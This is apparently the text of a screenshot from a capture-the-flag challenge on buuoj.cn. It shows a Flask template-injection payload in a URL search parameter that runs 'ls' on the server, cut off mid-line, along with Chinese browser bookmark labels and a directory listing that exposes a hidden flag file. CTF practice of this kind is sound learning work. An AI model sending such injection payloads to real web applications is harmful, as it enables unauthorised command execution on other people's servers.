 0a598bbe-658d-40a6-973b-f5e62f2b7e57.node3.buuoj.cn/?search={{config['RUNCMD']('ls flasklight',shell=T
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生端 学生学习页面 爱淘宝 网址大全
You searched for:
app.py coomme_geeeett_youur_flek
Here is your result
[]